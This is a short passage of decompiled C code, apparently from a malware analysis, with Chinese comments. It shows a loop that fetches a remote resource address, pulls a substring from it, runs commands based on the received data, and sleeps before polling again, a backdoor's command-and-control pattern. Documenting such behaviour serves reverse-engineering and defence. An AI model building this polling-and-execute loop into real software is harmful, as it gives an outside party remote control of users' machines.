 do
{
if ( v6 )
{
memset(&szUrl, 0, 0x200u);
v8 = sub_401457(&szUrl, 512) == 0; // 获取网络资源地址保存到szUrl
}
if ( !v8 && sub_4011F3(&szUrl, &v7) ) // v7 = 从网络资源中获取的子字符串
v8 = sub_401684(&v7, (int)&v6); // 根据接收的数据执行命令
Sleep(0x4E20u);
}
while ( !v8 );
return 0;